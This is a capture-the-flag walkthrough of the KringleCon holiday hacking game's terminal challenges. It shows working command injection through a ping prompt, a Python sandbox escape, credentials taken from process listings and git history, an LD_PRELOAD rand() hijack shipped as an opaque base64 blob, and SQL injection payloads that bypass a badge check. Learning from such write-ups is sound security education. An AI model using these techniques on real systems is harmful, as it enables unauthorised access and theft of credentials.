Contents:
Terminals
- The Name Game
- Essential Editor Skills
- Stall Mucking Around
- CURLing Master
- Dev Ops Fail
- Python Escape From
- The Sleighbell
- Lethal ForensicELFication
- Yule Log Analysis
- Badge Scan-O-Matic 4000
- Snort Challenge
Objectives
Not typed up :/
Terminals:
1. The Name Game
One of the first challenges we get is from Minty Candycane, who says:
Hi, I'm Minty Candycane.
Can you help me? I'm in a bit of a fix.
I need to make a nametag for an employee, but I can't remember his first name.
Maybe you can figure it out using this Cranberry Pi terminal?
The Santa's Castle Onboarding System? I think it's written in PowerShell, if I'm not mistaken.
PowerShell itself can be tricky when handling user input. Special characters such as & and ; can be used to inject commands.
I think that system is one of Alabaster's creations.
He's a little ... _obsessed_ with SQLite database storage.
I don't know much about SQLite, just the `.dump` command.
Next to them is a terminal which displays the following when we use it:
<code>We just hired this new worker,
Californian or New Yorker?
Think he's making some new toy bag...
My job is to make his name tag.
Golly gee, I'm glad that you came,
I recall naught but his last name!
Use our system or your own plan,
Find the first name of our guy "Chan!"
-Bushy Evergreen
To solve this challenge, determine the new worker's first name and submit to runtoanswer.
====================================================================
= =
= S A N T A ' S C A S T L E E M P L O Y E E O N B O A R D I N G =
= =
====================================================================
Press 1 to start the onboard process.
Press 2 to verify the system.
Press q to quit.
Please make a selection:</code>
Choosing option "1" prompts us for employee contact details, choosing option "2" prompts for the address of a server which the system "ping"s.
By including a semicolon we can inject additional commands, eg:
<code>Validating data store for employee onboard information.
Enter address of server: localhost; ls -al
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.093 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.095 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2054ms
rtt min/avg/max/mdev = 0.035/0.074/0.095/0.028 ms
total 5476
drwxr-xr-x 1 elf elf 4096 Dec 26 08:23 .
drwxr-xr-x 1 root root 4096 Dec 14 16:17 ..
-rw-r--r-- 1 elf elf 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 root root 95 Dec 14 16:13 .bashrc
drwxr-xr-x 3 elf elf 4096 Dec 26 08:23 .cache
drwxr-xr-x 3 elf elf 4096 Dec 26 08:23 .local
-rw-r--r-- 1 root root 3866 Dec 14 16:13 menu.ps1

-rw-rw-rw- 1 root root 24576 Dec 14 16:13 onboard.db
-rw-r--r-- 1 elf elf 655 May 16 2017 .profile
-rwxr-xr-x 1 root root 5547968 Dec 14 16:13 runtoanswer
onboard.db: SQLite 3.x database</code>
In order to find out what we actually have to do, we need to run "./runtoanswer" which asks us for Mr. Chan's first name:
<code>Enter address of server: ; ./runtoanswer
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
[-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
[-w deadline] [-W timeout] [hop1 ...] destination
Loading, please wait......
Enter Mr. Chan's first name: </code>
We a can use "sqlite3" to read the contents of the "onboard.db" file and "grep" to find Mr. Chan's info:
<code>Enter address of server: ; sqlite3 onboard.db .dump | grep -i Chan
INSERT INTO "onboard" VALUES(84,'Scott','Chan','48 Colorado Way',NULL,'Los Angeles','90067','4017533509','[email protected]');
</code>
Running "./runtoanswer" again we can now provide the answer ("Scott"):
<code>Validating data store for employee onboard information.
Enter address of server: ; ./runtoanswer
Loading, please wait......
Enter Mr. Chan's first name: Scott</code>
And we are correct! First challenge down:
2. Essential Editor Skills
To the right of the same room we meet Bushy Evergreen:
Hi, I'm Bushy Evergreen.
I'm glad you're here, I'm the target of a terrible trick.
Pepper says his editor is the best, but I don't understand why.
He's forcing me to learn vi.
He gave me a link, I'm supposed to learn the basics.
Can you assist me with one of the simple cases?
Using the terminal we see:
........................................
.;oooooooooooool;,,,,,,,,:loooooooooooooll:
.:oooooooooooooc;,,,,,,,,:ooooooooooooollooo:
.';;;;;;;;;;;;;;,''''''''';;;;;;;;;;;;;,;ooooo:
.''''''''''''''''''''''''''''''''''''''''';ooooo:
;oooooooooooool;''''''',:loooooooooooolc;',,;ooooo:
.:oooooooooooooc;',,,,,,,:ooooooooooooolccoc,,,;ooooo:
.cooooooooooooo:,''''''',:ooooooooooooolcloooc,,,;ooooo,
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;ooo,
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;l'
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,..
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc.
coooooooooooooo,,,,,,,,,;ooooooooooooooloooo:.
coooooooooooooo,,,,,,,,,;ooooooooooooooloo;
:llllllllllllll,'''''''';llllllllllllllc,
I'm in quite a fix, I need a quick escape.
Pepper is quite pleased, while I watch here, agape.
Her editor's confusing, though "best" she says - she yells!
My lesson one and your role is exit back to shellz.
-Bushy Evergreen
Exit vi.
Luckily this is easy enough (for someone familiar with vi) - we just type ":q" to quit:
Loading, please wait......
You did it! Congratulations!
3. Stall Mucking Around
To the right of Busy Everygreen we meet Wunorse Openslae:
Hi, I'm Wunorse Openslae
What was that password?
Golly, passwords may be the end of all of us. Good guys can't remember them, and bad guess can guess them!
I've got to upload my chore report to my manager's inbox, but I can't remember my password.
Still, with all the automated tasks we use, I'll bet there's a way to find it in memory...
Using their terminal we get:
Thank you Madam or Sir for the help that you bring!
I was wondering how I might rescue my day.
Finished mucking out stalls of those pulling the sleigh,
My report is now due or my KRINGLE's in a sling!
There's a samba share here on this terminal screen.
What I normally do is to upload the file,
With our network credentials (we've shared for a while).
When I try to remember, my memory's clean!
Be it last night's nog bender or just lack of rest,
For the life of me I can't send in my report.
Could there be buried hints or some way to contort,
Gaining access - oh please now do give it your best!
-Wunorse Openslae
Complete this challenge by uploading the elf's report.txt
file to the samba share at //localhost/report-upload/
So we need to find some credentials to access a samba share. Using "ps aux" (and outputting it to a file so we can "cat" it so nothing's cut off) we see:
elf@1f88542c12dc:~$ ps aux > /tmp/ps.txt
elf@1f88542c12dc:~$ cat /tmp/ps.txt
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.2 0.0 17952 2864 pts/0 Ss 08:58 0:00 /bin/bash /sbin/init
root 10 0.0 0.0 45320 3112 pts/0 S 08:58 0:00 sudo -u manager /home/manager/samba-wrapper.sh --verbosity=none --no-check-certificate --extraneous-command-argument --do-not-run-as-tyler --accept-sage-advice -a 42 -d~ --ignore-sw-holiday-special --suppress --suppress //localhost/report-upload/ directreindeerflatterystable -U report-upload
root 11 0.0 0.0 45320 3076 pts/0 S 08:58 0:00 sudo -E -u manager /usr/bin/python /home/manager/report-check.py
root 15 0.0 0.0 45320 3108 pts/0 S 08:58 0:00 sudo -u elf /bin/bash
manager 16 0.0 0.0 33848 8240 pts/0 S 08:58 0:00 /usr/bin/python /home/manager/report-check.py
manager 17 0.0 0.0 9500 2504 pts/0 S 08:58 0:00 /bin/bash /home/manager/samba-wrapper.sh --verbosity=none --no-check-certificate --extraneous-command-argument --do-not-run-as-tyler --accept-sage-advice -a 42 -d~ --ignore-sw-holiday-special --suppress --suppress //localhost/report-upload/ directreindeerflatterystable -U report-upload
elf 18 0.0 0.0 18208 3284 pts/0 S 08:58 0:00 /bin/bash
manager 19 0.0 0.0 4196 664 pts/0 S 08:58 0:00 sleep 60
root 23 0.0 0.0 316664 15304 ? Ss 08:58 0:00 /usr/sbin/smbd
root 24 0.0 0.0 308372 5648 ? S 08:58 0:00 /usr/sbin/smbd
root 25 0.0 0.0 308364 4500 ? S 08:58 0:00 /usr/sbin/smbd
root 27 0.0 0.0 316664 5804 ? S 08:58 0:00 /usr/sbin/smbd
elf 35 0.0 0.0 36636 2784 pts/0 R+ 08:59 0:00 ps aux

We can see the "samba-wrapper" processes using "directreindeerflatterystable" which appears to be a password for a "report-upload" (after the "-U"), allowing us to do:
elf@b4292aaf88d6:~$ smbclient //localhost/report-upload -U report-upload
Enter report-upload's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.5.12-Debian]
smb: \> put report.txt
putting file report.txt as \report.txt (250.5 kb/s) (average 250.5 kb/s)
smb: \> Terminated
4. CURLing Master
Heading far left, we meet Holly Evergreen:
Hi, I'm Holly Everygreen.
Oh that Bushy!
Sorry to vent, but that brother of mine did something strange.
The trigger to restart the Candy Striper is apparently an arcane HTTP call or 2.
I sometimes wonder if all IT folk do strange things with their home networks...
This terminal requires us to use CURL to make a web request to a HTTP2 server running on the terminal:
I am Holly Evergreen, and now you won't believe:
Once again the striper stopped; I think I might just leave!
Bushy set it up to start upon a website call.
Darned if I can CURL it on - my Linux skills apall.
Could you be our CURLing master - fixing up this mess?
If you are, there's one concern you surely must address.
Something's off about the conf that Bushy put in place.
Can you overcome this snag and save us all some face?
Complete this challenge by submitting the right HTTP
request to the server at http://localhost:8080/ to
get the candy striper started again. You may view
the contents of the nginx.conf file in
/etc/nginx/, if helpful.

Making a GET request with CURL we're told to post "status=on" to the webserver:
elf@3903fc4deebd:~$ curl --http2-prior-knowledge http://localhost:8080/index.php
<html>
<head>
<title>Candy Striper Turner-On'er</title>
</head>
<body>
<p>To turn the machine on, simply POST to this URL with parameter "status=on"
</body>
</html>
To do this we just need to include a
--data "status=on"
in our CURL command to tell give it a data body (which makes it a POST request):
5. Dev Ops Fail
Upstairs and to the left we find Sparkle Redberry:
Hi, I'm Sparkle Redberry!
Ugh, can you believe that Elf Resources is poking around? Something about sensitive info in my git repo.
I mean, I _may_ have uploaded something sensitive earlier, but it's no big deal. I overwrote it!
Care to check my Cranberry Pi terminal and prove me right?
The terminal tells us:
Coalbox again, and I've got one more ask.
Sparkle Q. Redberry has fumbled a task.
Git pull and merging, she did all the day;
With all this gitting, some creds got away.
Urging - I scolded, "Don't put creds in git!"
She said, "Don't worry - you're having a fit.
If I did drop them then surely I could,
Upload some new code done up as one should."
Though I would like to believe this here elf,
I'm worried we've put some creds on a shelf.
Any who's curious might find our "oops,"
Please find it fast before some other snoops!
Find Sparkle's password, then run the runtoanswer tool.

In the "~/kcconfmgmt" directory, running "git log" we find a commit on interest, which we can investigate with "git show" - revealing the mongodb password ("twinkletwinkletwinkle"):
elf@a5f92c996f0c:~/kcconfmgmt$ git show 60a2ffea7520ee980a5fc60177ff4d0633f2516b
commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b
Author: Sparkle Redberry <[email protected]>
Date: Thu Nov 8 21:11:03 2018 -0500
Per @tcoalbox admonishment, removed username/password from config.js, default settings in config.js.def need to be updated before use
--- a/server/config/config.js
+++ /dev/null
@@ -1,4 +0,0 @@
-// Database URL
-module.exports = {
- 'url' : 'mongodb://sredberry:[email protected]:27017/node-api'
-};
We just need to run "~/runtoanswer" to complete the challenge:
6. Python Escape From
Above Sparkle Redberry is SugarPlum Mary:
Hi, I'm Sugarplum Mary.
I'm glad you're here; my terminal is trapped inside a python! Or maybe my python is trapped inside a terminal?
Can you please help me by escaping from the Python interpreter?
This terminal is running a Python shell/interpreter/repl we need to break out of, but various functions are disabled to prevent us doing this...
I'm another elf in trouble,
Caught within this Python bubble.
Here I clench my merry elf fist -
Words get filtered by a black list!
Can't remember how I got stuck,
Try it - maybe you'll have more luck?
For this challenge, you are more fit.
Beat this challenge - Mark and Bag it!
-SugarPlum Mary
To complete this challenge, escape Python
and run ./i_escaped

Using the "import" function and some string concatenation we can achieve shell access:
evil = eval('__imp'+'ort__("os")')
evil.system('./i_escaped')
And with that we've got command execution!
7. The Sleighbell
Heading right, upstairs, we meet Shinny Upatree:
Hi, I'm Shinny Upatree.
Hey! Mind giving ole' Shinny Upatree some help? There's a contest I HAVE to win.
As long as no one else wins first, I can just keep trying to win the Sleigh Bell Lotto, but this could take forever!
I'll bet the GNU Debugger can help us. With the PEDA modules installed, it can be prettier. I mean easier.
This terminal generates us a random number (a "ticket") and compares it to a hardcoded winning number (ticket):
I'll hear the bells on Christmas Day
Their sweet, familiar sound will play
But just one elf,
Pulls off the shelf,
The bells to hang on Santa's sleigh!
Please call me Shinny Upatree
I write you now, 'cause I would be
The one who gets -
Whom Santa lets
The bells to hang on Santa's sleigh!
But all us elves do want the job,
Conveying bells through wint'ry mob
To be the one
Toy making's done
The bells to hang on Santa's sleigh!
To make it fair, the Man devised
A fair and simple compromise.
A random chance,
The winner dance!
The bells to hang on Santa's sleigh!
Now here I need your hacker skill.
To be the one would be a thrill!
Please do your best,
And rig this test
The bells to hang on Santa's sleigh!
Complete this challenge by winning the sleighbell lottery for Shinny Upatree.
This is relatively trivial by following the blog post provided as a hint:
elf@52fd1dfdbbc5:~$ nm ./sleighbell-lotto
...
U rand@@GLIBC_2.2.5
...
0000000000000fd7 T winnerwinner

elf@52fd1dfdbbc5:~$ gdb -q ./sleighbell-lotto
Reading symbols from ./sleighbell-lotto...(no debugging symbols found)...done.
(gdb) break main
Breakpoint 1 at 0x14ce
(gdb) run
Starting program: /home/elf/sleighbell-lotto
Breakpoint 1, 0x00005555555554ce in main ()
(gdb) jump winnerwinner
Continuing at 0x555555554fdb.
But there's another fun way to win this challenge... included in the "nm" output we see "rand@@GLIBC_2.2.5", which is the "rand()" function in "glibc". We're able to replace this function with our own function that always returns the winning ticket number (1225). First we have to write some code (on a local machine) that defines a "rand()" function which returns the winning number:
int rand(unsigned int *seed) {
return 1225;
}
We then have to compile it as a shared library and gzip+base64 the resulting output so we can copy+paste it in to the terminal (so as to transfer our shared library across):
gcc -o rand.so -ldl -shared -fPIC rand.c
cat rand.so | gzip | base64 -w 0
In the terminal we paste this Base64'ed output, decoding and decompressing it to a file ("rand.so"), and then we use a "LD_PRELOAD" environment variable to use our shared libary('s "rand()" function) before glibc's:
echo 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 | base64 -d | gzip -d > rand.so
LD_PRELOAD=`pwd`/rand.so ./sleighbell-lotto
This time we actually get the winning ticket ;)

8. Lethal ForensicELFication
Further to the right we find Tangle Coalbox:
Hi, I'm Tangle Coalbox.
Any chance you can help me with an investigation?
Elf Resources assigned me to look into a case, but it seems to require digital forensic skills.
Do you know anything about Linux terminal editors and digital traces they leave behind?
Apparently editors can leave traces of data behind, but where and how escapes me!
For this terminal we need to find a name that was removed from a local text file:
Christmas is coming, and so it would seem,
ER (Elf Resources) crushes elves' dreams.
One tells me she was disturbed by a bloke.
He tells me this must be some kind of joke.
Please do your best to determine what's real.
Has this jamoke, for this elf, got some feels?
Lethal forensics ain't my cup of tea;
If YOU can fake it, my hero you'll be.
One more quick note that might help you complete,
Clearing this mess up that's now at your feet.
Certain text editors can leave some clue.
Did our young Romeo leave one for you?
- Tangle Coalbox, ER Investigator
Find the first name of the elf of whom a love poem
was written. Complete this challenge by submitting
that name to runtoanswer.

Looking at the " .viminfo" file, we can find a string replacement of a name ("Elinore") with "NEVERMORE" - giving us the answer:
elf@156e6c9f9156:~$ cat .viminfo
# This viminfo file was generated by Vim 8.0.
# You may edit it if you're careful!
...
# Last Substitute Search Pattern:
~MSle0~&Elinore
# Last Substitute String:
$NEVERMORE
# Command Line History (newest to oldest):
:wq
|2,0,1536607231,,"wq"
:%s/Elinore/NEVERMORE/g
|2,0,1536607217,,"%s/Elinore/NEVERMORE/g"
We need to run "~/runtoanswer" to complete this terminal:
9. Yule Log Analysis
Further to the right and around the corner we come across Pepper Minstix:
Hi, I'm Pepper Minstix.
Have you heard of password spraying? It seems we've been victim.
We fear that they were successful in accessing one of our Elf Web Access accounts, but we don't know which one.
Parsing through .evtx files can be tricky, but there's a Python script that can help you convert it into XML for easier grep'ing.
For this challenge we need to find a user account that was logged in to:
I am Pepper Minstix, and I'm looking for your help.
Bad guys have us tangled up in pepperminty kelp!
"Password spraying" is to blame for this our grinchly fate.
Should we blame our password policies which users hate?
Here you'll find a web log filled with failure and success.
One successful login there requires your redress.
Can you help us figure out which user was attacked?
Tell us who fell victim, and please handle this with tact...
Submit the compromised webmail username to
runtoanswer to complete this challenge.
I had no clue what an evtx file is, or how to use the data output by the provided Python script, but I found a forum post about Logon and Logoff events. Which showed event type "4624" to be an account log on. I converted the events with the Python script, searched for "4624" and related usernames, then sorted them by the number of events. Ignoring the more "default" user accounts, we can see an "in-game" account with more logins (2) than the other characters logins (1) which turns out to be the answer ("minty.candycane"):
python evtx_dump.py ho-ho-no.evtx > output.txt
elf@235875020e8c:~$ cat output.txt | grep 4624 -B2 -A29 | grep -i username | sort | uniq -c | sort -n
1 ANONYMOUS LOGON
1 IUSR
1 LOCAL SERVICE
1 MSSQL$MICROSOFT##WID
1 bushy.evergreen
1 shinny.upatree
1 sparkle.redberry
1 wunorse.openslae
2 Administrator
2 DWM-1
2 minty.candycane
3 NETWORK SERVICE
43 SYSTEM
115 HealthMailboxbab78a6
175 WIN-KCON-EXCH16$
581 -
581 HealthMailboxbe58608
Now "~/runtoanswer"...
10. Badge Scan-O-Matic 4000
We get given a sample "badge" with a QR code elsewhere in the game, this terminal (to unlock a door) requires us to upload a valid "badge" image of QR code of a hash that matches an active account in a database. Because we don't don't have access to the database to know what hash to use, we need to resort to SQL Injection (oh well :P).
Creating a QR code with an invalid SQL snippet (eg a series of single and double quotes: '"'"""'"') results in an error message:
{"data":"EXCEPTION AT (LINE 96 \"user_info = query(\"SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = '{}' LIMIT 1\".format(uid))\"): (1064, u\"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 1' at line 1\")","request":false}
Using some standard SQL injection, such as ' OR 1=1; -- -, we get an error message:
{"data":"Authorized User Account Has Been Disabled!","request":false}
The SQL error we got previously contains the clue we need to solve this - by sorting by "enabled" we can ensure the first record(s) returned are enabled:
SQL:
' OR 1='1' ORDER BY enabled DESC LIMIT 1; -- -
QR Code:
 And access granted!
And access granted!
11. Snort Challenge
Past the badge scanner we meet Alabaster Snowball:
Help, all of our computers have been encrypted by ransomware!
I came here to help but got locked in 'cause I dropped my "Alabaster Snowball" badge in a rush.
I started analyzing the ransomware on my host operating system, ran it by accident, and now my files are encrypted!
Unfortunately, the password database I keep on my computer was encrypted, so now I don't have access to any of our systems.
If only there were some way I could create some kind of traffic filter that could alert anytime ransomware was found!
The terminal says:
_ __ _ _ _____ _ _
| |/ / (_) | | / ____| | | | |
| ' / _ __ _ _ __ __ _| | ___| | __ _ ___| |_| | ___
| < | '__| | '_ \ / _` | |/ _ \ | / _` / __| __| |/ _ \
| . \| | | | | | | (_| | | __/ |___| (_| \__ \ |_| | __/
|_|\_\_| |_|_|_|_|\__, |_|\___|\_____\__,_|___/\__|_|\___|
/ ____| __/ | | |
| (___ |___/ ___ _ __| |_
\___ \| '_ \ / _ \| '__| __|
____) | | | | (_) | | | |_
|_____/|_|_|_|\___/|_|_ \__|
|_ _| __ \ / ____|
| | | | | | (___
_____ | | | | | |\___ \ __
/ ____| _| |_| |__| |____) | /_ |
| (___ |_____|_____/|_____/ _ __ | |
\___ \ / _ \ '_ \/ __|/ _ \| '__| | |
____) | __/ | | \__ \ (_) | | | |
|_____/ \___|_| |_|___/\___/|_| |_|
============================================================
INTRO:
Kringle Castle is currently under attacked by new piece of
ransomware that is encrypting all the elves files. Your
job is to configure snort to alert on ONLY the bad
ransomware traffic.
GOAL:
